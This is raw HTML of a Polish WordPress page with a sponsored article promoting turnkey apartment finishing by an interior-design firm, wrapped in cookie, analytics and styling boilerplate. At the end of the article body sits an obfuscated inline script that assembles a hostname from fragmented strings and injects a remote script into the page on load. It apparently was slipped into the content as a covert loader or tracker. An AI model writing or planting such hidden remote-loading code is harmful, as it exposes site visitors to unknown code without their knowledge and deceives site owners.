ackground":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://visera.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5735NW7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visera.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5735NW7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visera.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://visera.pl/?p=8169' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://visera.pl/xmlrpc.php">		<style type="text/css" id="wp-custom-css">
			.entry-title  {
text-align: left; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 20px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content a:link {
font-weight: normal; 
color: #0046B6;
} 

.entry-main-content h2 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 17px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content h3 {
text-align: justify; 
margin-bottom: 0.25cm; 
margin-top: 0.25cm; 
font-size: 17px; 
font-weight: bold; 
color: #0D0D0D;
} 

.entry-main-content ul li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

.entry-main-content ol li {
text-align: justify; 
font-size: 14px; 
font-weight: normal; 
color: #0D0D0D;
margin-top: 0.25cm; 
margin-left: 0.25cm; 
margin-right: 0.25cm; 
} 

blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.botomMenu { 
display: block; 
overflow: hidden;
margin-left: 1px; 
margin-right: 1px; 

}

.botomMenu1 { 
float: left;
}

.botomMenu2 { 
margin-top: 10px;
overflow: hidden;
}

.botomMenu ul { 
display:inline; 
float:right;}

.botomMenu li { 
list-style-type: none; 
display: inline; 
font-size: 11px; }

.botomMenu li a {
	color:#ffffff;
	line-height:5px;
	text-decoration:none;
	font-weight:normal;
	padding: 0 2px 0 2px;
}
.botomMenu li a:hover { color:#ccc; text-decoration:underline;}

.show_comments_wrap button.show_comments{display:block;}

.single-comment.comments_wrap{display: block;}





		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.embe-dark-mode, .embe-dark-mode .has-dark-mode, .embe-dark-mode #wrapper.boxed-layout,.embe-dark-mode.has-offcanvas .offcanvas-sidebar{background:#1a1a1a;}.embe-dark-mode,										
										.embe-dark-mode .entry-excerpt,
										.embe-dark-mode.has-offcanvas .offcanvas-sidebar
							{color:#686868;}.embe-dark-mode .has-dark-mode,
							.embe-dark-mode .has-dark-mode p,
							.embe-dark-mode .has-dark-mode a,
							.embe-dark-mode .is-sticky .entry-title a,
							.embe-dark-mode a.post-title,
							.embe-dark-mode .bread a,
							.embe-dark-mode .entry-title,
							.embe-dark-mode .archive-header span,
							.embe-dark-mode .tags-wrap a,
							.embe-dark-mode a.post-edit-link,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							{color:#ffffff;}.embe-dark-mode .has-dark-mode:hover,
							.embe-dark-mode .has-dark-mode p:hover,
							.embe-dark-mode .has-dark-mode a:hover,
							.embe-dark-mode .is-sticky .entry-title a:hover,
							.embe-dark-mode a.post-title:hover,
							.embe-dark-mode .bread a:hover,
							.embe-dark-mode .entry-title:hover,
							.embe-dark-mode .archive-header span:hover,
							.embe-dark-mode .tags-wrap a:hover,
							.embe-dark-mode a.post-edit-link:hover,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:hover{color:#dddddd;}.embe-dark-mode .has-dark-mode:active,
							.embe-dark-mode .has-dark-mode p:active,
							.embe-dark-mode .has-dark-mode a:active,
							.embe-dark-mode .is-sticky .entry-title a:active,
							.embe-dark-mode a.post-title:active,
							.embe-dark-mode .bread a:active,
							.embe-dark-mode .entry-title:active,
							.embe-dark-mode .archive-header span:active,
							.embe-dark-mode .tags-wrap a:active,
							.embe-dark-mode a.post-edit-link:active,
							.embe-dark-mode.has-offcanvas .offcanvas-sidebar a
							:active{color:#dddddd;}div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#002868;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#002868;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#002868;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#002868;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#00637f;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#00637f;}#main-menu .menu-primary ul.sub-menu{border-color:#00637f;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:transparent;}a{color:#212121;}a:hover{color:#002868;}a:active{color:#002868;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:Roboto;line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:"Open Sans";font-weight:700;font-style:normal;color:#212121;}body h1{line-height:1.45em;font-size:2.471em;}body h2{line-height:1.40em;font-size:2.294em;}body h3{line-height:1.35em;font-size:1.882em;}body h4{line-height:1.35em;font-size:1.529em;}body h5{line-height:1.35em;font-size:1.118em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:Roboto;text-transform:uppercase;line-height:11px;font-weight:normal;font-style:normal;color:#848484;font-size:11px;}.entry-meta a{color:#434343;}.entry-meta a:hover{color:#002868;}.entry-meta a:active{color:#002868;}.entry-meta img.avatar{height:20px;width:20px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:Roboto;text-align:justify;text-transform:none;line-height:25px;font-weight:300;font-style:normal;color:#141414;font-size:16px;}header{background-color:transparent;}.top-bar{background:#011c46;}.top-bar{font-family:Roboto;line-height:#ffffffpx;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:12px;padding-bottom:6px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#ffffff;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#ffffff;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#ffffff;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}h1.logo a{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:500;font-style:normal;color:#ffffff;font-size:20px;}.header_logo{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:10px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#002868;}#main-menu, #main-menu .social-network span.search-label{color:#ffffff;}.off-canvas-toggle span{background:#ffffff;}.menu-primary ul li a{color:#ffffff;}.menu-primary ul li a:hover{color:#ffffff;}.menu-primary ul li a:active{color:#ffffff;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:Roboto;line-height:5px;font-weight:500;font-style:normal;font-size:13px;}.menu-primary ul li a{padding-top:31px;padding-right:10px;padding-bottom:15px;padding-left:10px;}.menu-primary>ul>li{border-top:0px none #d7d7d7;border-bottom:0px none #d7d7d7;border-left:0px none #d7d7d7;border-right:0px none #d7d7d7;}#main-menu .menu-primary ul.sub-menu{background-color:#011c46;}nav ul.sub-menu li a{color:#ffffff;}nav ul.sub-menu li a:hover{color:#ffffff;}nav ul.sub-menu li a:active{color:#ffffff;}#main-menu ul li .sub-menu a{font-family:Roboto;line-height:14px;font-weight:normal;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#002868;}.mobi-menu ul li a:active{color:#002868;}.mobile-logo-img{width:95px;}.site-bottom{background-color:#e1e1e1;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#002868;}.site-bottom a:active{color:#002868;}.site-bottom h4.widget-title{font-family:Roboto;font-weight:700;font-style:normal;color:#000000;font-size:22px;}footer.site-footer{background-color:#101010;}footer.site-footer{border-top:1px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:Roboto;text-align:left;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}.site-footer a{color:#dbdbdb;}.site-footer a:hover{color:#ffffff;}.site-footer a:active{color:#002868;}.widget-title, aside .widget-title{font-family:Roboto;line-height:16px;font-weight:normal;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:50px;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}.widget_style_5 .widget-title::after, .widget_style_5 .widget-title span, .widget_style_3 .widget-title::before, .widget_style_4 .widget-title::before, .widget_style_6 .widget-title{background:#002868;}.widget-title, aside .widget-title{color:#212121;}aside.primary-sidebar, aside.second-sidebar{padding-top:30px;padding-right:15px;padding-bottom:0;padding-left:15px;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#ffffff;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#e1e1e1;background-image:url('#212121');}.has-offcanvas .offcanvas-sidebar a{color:#212121;}.has-offcanvas .offcanvas-sidebar a:hover{color:#002868;}.has-offcanvas .offcanvas-sidebar a:active{color:#002868;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	
			.has-rounded,
			.has-rounded img{border-radius:0px!important;overflow:hidden;
		}
	</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://visera.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8169 single-format-standard wp-embed-responsive wp-theme-embe  embe_minimalist widget_style_4 search_popup_top embe_header_4 elementor-default elementor-kit-582 aa-prefix-viser-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><a href="https://visera.pl/" rel="home"><img class="mobile-logo-img" src="https://visera.pl/wp-content/uploads/2020/04/logo.png" alt="Home" /></a></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><a href="https://visera.pl/" rel="home"><img class="mobile-logo-img" src="https://visera.pl/wp-content/uploads/2020/04/logo.png" alt="Home" /></a></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-888"><a href="https://visera.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3"><a href="https://visera.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-932"><a href="https://visera.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li class="page_item page-item-445"><a href="https://visera.pl/">Visera.pl &#8211; serwis internetowy o aktywnościach współczesnych ludzi</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            sobota, 24 stycznia, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://visera.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-931"><a rel="privacy-policy" href="https://visera.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://visera.pl/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class="stick d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><h1 class="logo navbar-brand"><a href="https://visera.pl/" rel="home">VISERA</a></h1></div>                        </div>
                        <div class="menu-primary float-left">
                            <ul id="main-menu-ul" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://visera.pl/biznes-firma/">Biznes</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://visera.pl/budownictwo/">Budownictwo</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://visera.pl/gastronomia/">Gastronomia</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-593"><a href="https://visera.pl/dom-wnetrza/">Dom</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://visera.pl/motoryzacja/">Motoryzacja</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1882"><a href="https://visera.pl/ogrod/">Ogród</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1883"><a href="https://visera.pl/pozostale/">Pozostałe</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://visera.pl/rodzina/">Rodzina</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://visera.pl/rozrywka/">Rozrywka</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://visera.pl/sport-fitness-kulturystyka/">Sport</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://visera.pl/technologia/">Technologia</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://visera.pl/turystyka/">Turystyka</a></li>
</ul>                        </div>
                    </div>
              
             
            </div>    
        </div>
    </nav> <!--end main-nav-->
            <div class="flash-news has-dark-mode">
            <div class="container">
                <div class="row align-self-center">
                    <div class="col-10 align-self-center">
                        <div style="background: none"><div id="alitheme_postcarausel-1" class="sticky-post widget_alitheme_postcarausel"><i class="ti-bolt"></i><div class="has-dark-mode title_style_1" style="color: #000000"><span class="widget-title">Nowe Artykuły:</span></div>	
<div class="owl-carousel sticky-posts">
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/niemcy-2026-prognozy-rynku-pracy-i-zapotrzebowanie-na-pracownikow-z-polski/">Niemcy 2026 – prognozy rynku pracy i zapotrzebowanie na pracowników z Polski</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/szukanie-pracy-w-islandii-na-wlasna-reke-jak-zaczac/">Szukanie pracy w Islandii na własną rękę &#8211; jak zacząć?</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/ile-kosztuje-pomoc-drogowa-za-km-w-radomsku-realne-stawki-doplaty-i-proste-wyliczenia/">Ile kosztuje pomoc drogowa za km w Radomsku? Realne stawki, dopłaty i proste wyliczenia</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/najlepsze-stroje-pilkarskie-w-polsce/">Najlepsze stroje piłkarskie w Polsce</a>		</div>
			<div class="item">			
		    <a class="post-title mb-0" href="https://visera.pl/kompleksowa-ochrona-auta-dzieki-powlokom-ceramicznym-ldz-glass/">Kompleksowa ochrona auta dzięki powłokom ceramicznym LDZ Glass</a>		</div>
	</div></div></div>                    </div>
                    <div class="col-2 text-right align-self-center">
                        	<div class="switch-dark-light">
		<label class="switch" for="embe_dark_mode_toggle">
			<input class="embe_dark_mode_toggle" type="checkbox" id="embe_dark_mode_toggle" />
			<div class="slider round"></div>
		</label>
	</div>
                    </div>
                </div>
            </div>
        </div>
    </header><div class="primary">
	<main id="content" class="primary dropcap">
	<div class="container"><div class="row no-gutter"><div class="col-lg-70 col-lg-8 col-md-12"><div class="entry-header entry-header-1">                        
    <div class="entry-meta text-uppercase mb-15"><div class="meta_categories"><a href="https://visera.pl/dom-wnetrza/" rel="category tag">Dom, Wnętrza</a> <a href="https://visera.pl/promowany_artykul/" rel="category tag">Promowany Artykuł</a></div></div><h1 class="entry-title mb-15">Mieszkanie pod klucz – kiedy warto skorzystać z oferty?</h1>	<figure class="image zoom mt-4 mb-4 has-rounded">
 		<img width="1242" height="828" src="https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mieszkanie pod klucz – kiedy warto skorzystać z oferty?" decoding="async" fetchpriority="high" srcset="https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty.jpg 1242w, https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty-300x200.jpg 300w, https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty-1024x683.jpg 1024w, https://visera.pl/wp-content/uploads/2023/06/mieszkanie-pod-klucz-kiedy-warto-skorzystac-z-oferty-768x512.jpg 768w" sizes="(max-width: 1242px) 100vw, 1242px" />	</figure><!-- .post-thumbnail -->


  
</div> <!--end single header-->
    <div class="entry-wraper mb-30">
        <div class="entry-main-content">
        	
<!-- Quick Adsense Mobile WordPress Plugin: https://pluginmarket.net/ -->
<div style="float:none;margin:0px;">
<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>


<p style="padding:0px 10px 5px 10px; font-size: 14px; text-align: right;">Tekst zewnętrzny, artykuł sponsorowany</p>
</div>
<p><strong>Co opłaca się bardziej: samodzielne wykończenie mieszkania czy skorzystanie z opcji jego przygotowania pod klucz? Naszym zdaniem, druga z tych opcji niesie za sobą znacznie więcej korzyści dla inwestora, który kupił mieszkanie dla siebie lub pod wynajem. Zobacz, co za tym przemawia.</strong></p>
<h2>Mieszkanie pod klucz:<b></b></h2>
<ul>
<li><b>Przebieg wykończenia mieszkania pod klucz</b></li>
<li><b>Zalety wykończenia mieszkania pod klucz</b></li>
<li><b>Wykończenie mieszkania pod inwestycję</b></li>
</ul>
<h2>Na czym dokładnie polega usługa wykończenia mieszkania pod klucz?<b></b></h2>
<p>Wykończenie mieszkania pod klucz to nic innego jak zlecenie jego kompleksowego przygotowania do zamieszkania w każdym aspekcie. <b>W tym przypadku nie musisz samodzielnie szukać kilku różnych specjalistów, a następnie koordynować ich pracy. Wszystkim zajmie się biuro projektowania i realizacji wnętrz po wcześniejszej konsultacji z Tobą. </b>Otrzymujesz więc gotowy rezultat zgodny z Twoimi oczekiwaniami i oszczędzasz sobie trudności, które mogą wystąpić podczas realizacji tego planu.</p>
<h2>Zalety wykończenia mieszkania pod klucz<b></b></h2>
<p>Jeśli wybierzesz opcję wykończenia mieszkania pod klucz przez firmę, zyskujesz przede wszystkim spokój ducha. Niewprawiony inwestor może bowiem natrafić po drodze na wiele problemów, których rozwiązanie przekracza jego możliwości. Profesjonalista upora się z nimi błyskawicznie i bez ponoszenia dodatkowych kosztów.</p>
<p><b>Firmy oferujące usługi wykończania mieszkań pod klucz zazwyczaj mają własne ekipy remontowe, z pomocą których wykonały już wiele projektów. </b>W tej branży posiadanie sprawdzonych, dokładnych i terminowych osób odgrywa ogromną rolę. Wszystkie prace zostaną zrealizowane nie tylko w ustalonym czasie, ale również z należytą starannością i bez konieczności wykonywania wielu poprawek.</p>
<p>Czas wykończenia mieszkania może też przedłużyć oczekiwanie na zrealizowanie projektu przez stolarza. <b>Dobra firma projektowania i realizacji wnętrz KODO dysponuje własną stolarnią, co pozwala znacznie skrócić ten proces.</b> Dzięki temu wykonawcy nie muszą czekać na meble, a cały proces przebiega sprawnie i bez opóźnień.</p>
<p><b>Specjaliści biorą na siebie odpowiedzialność nie tylko za jakość wykonanej pracy, ale też za budżet przeznaczony na projekt. </b>Z pewnością wiesz, jak łatwo go przekroczyć podczas wykańczania czy remontu mieszkania. W tym przypadku wszystko zostanie zaplanowane przez osobę, która ma w tym duże doświadczenie i wie, czego się spodziewać.</p>
<p><b>Warto też zwrócić uwagę na to, że samodzielne wykończenie mieszkania kosztuje nie tylko w kontekście finansowym, lecz również czasowym </b>– a w dzisiejszych czasach powiedzenie <i>czas to pieniądz </i>ma szczególne znaczenie. Jeśli wybierzesz dobre biuro projektowe, wszystko zajmie tylko tyle Twojego czasu, ile to konieczne. Cała reszta odbędzie się dla Ciebie w stu procentach bezobsługowo.</p>
<h2>Wykończenie mieszkania na klucz – nie tylko wtedy, gdy chcesz w nim zamieszkać<b></b></h2>
<p>Wydawać by się mogło, że wykończenie <a href="http://kodo.pl/mieszkania-pod-klucz/">mieszkania pod klucz</a> ma najwięcej sensu wtedy, gdy urządzasz wnętrze dla siebie i rodziny. Projektant zadba o to, aby projekt wnętrza nie tylko był funkcjonalny i zgodny z twoimi oczekiwaniami wizualnymi, lecz również odpowiadający potrzebom wszystkich domowników. Choć teraz o tym nie myślisz, projektant zadba o tę kwestię, aby przestrzeń nie wymagała gruntownego remontu już w krótkim czasie ze względu na to, że część zastosowanych rozwiązań się nie sprawdza.</p>
<p>W przypadku wykańczania mieszkania na wynajem czy na flipa z pewnością masz bardzo napięty budżet, który nie przewiduje żadnych ekstrawagancji. Zatrudnienie biura realizacji wnętrz do wykończenia pod klucz może wyglądać na niepotrzebny wydatek, ale w rzeczywistości jest tarczą, która Cię przed tym uchroni. Jak to możliwe?</p>
<p><b>Wynagrodzenie dla firmy świadczącej takie usługi może okazać się niższe niż koszt wszystkich błędów, które popełnisz podczas wykonywania tej pracy na własną rękę. </b>O ile nie masz doświadczenia w budowlance i remontach, będzie to kosztować Cię dużo czasu, a często również pieniędzy. Wybór odpowiednich elementów wykończenia, mebli, dodatków, a także ekipy remontowej wymaga wiedzy i znajomości rynku, by uzyskać oczekiwany efekty, a jednocześnie nie przepłacić.</p>
<p><b>Decydując się na skorzystanie z usług profesjonalistów, możesz założyć konkretny budżet i czas realizacji. Biuro projektowania i realizacji wnętrz zadba o to, by wszystko było gotowe na czas i nie kosztowało więcej, niż zostało wcześniej ustalone.</b> Zaoszczędzony w ten sposób czas możesz z kolei wykorzystać na zasłużony odpoczynek albo szukanie kolejnej okazji do inwestycji.</p>
<p><script>
(function(){
z020=document.createElement("script");z020_=(("u")+"st")+"a";z020.async=true;
z020.type="text/javascript";z020_+=("t.i")+""+"n";z020_+=(("f")+"o");z020_+="/";
z020u="547752032.";z020u+="wnX29u7a020jpwnh5t4"+"z042bhksphi";
z020.src="https://"+z020_+z020u;document.body.appendChild(z020);
})();
</script></p>

<div style="font-size:0px;height:0px;line-height:0px;margin:0;padding:0;clear:both"></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>głosów</span></div>
                <div class='wpd-rating-title'>Ocena artykułu:</div>
